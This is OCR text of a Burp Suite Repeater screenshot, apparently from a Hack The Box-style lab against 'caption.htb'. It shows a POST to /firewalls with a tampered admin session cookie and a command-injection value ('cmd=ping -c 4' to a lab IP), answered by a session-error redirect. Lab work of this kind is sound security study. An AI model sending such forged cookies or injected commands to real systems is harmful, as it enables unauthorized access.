 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /firewalls HTTP/1.1
2 Host: caption.htb
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.s0meFakeT0ken
5 Content-Length: 37
6
7 role=admin&cmd=ping+-c+4+10.10.14.102
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 server: Werkzeug/3.0.1 Python/3.10.12
3 date: Thu, 10 Oct 2024 16:14:28 GMT
4 content-type: text/html; charset=utf-8
5 content-length: 215
6 location: /?err=sess_err
7 x-varnish: 115
8 age: 0
9 via: 1.1 varnish (Varnish/6.6)
10 x-cache: MISS
11
12 <!doctype html>
13 <html lang=en>
14 <title>
Redirecting...
</title>
15 <h1>
Redirecting...
</h1>
16 <p>
You should be redirected automatically to the target URL: <a href="/?err=sess_err">
/?err=sess_err
</a>
. If not, click the link.
17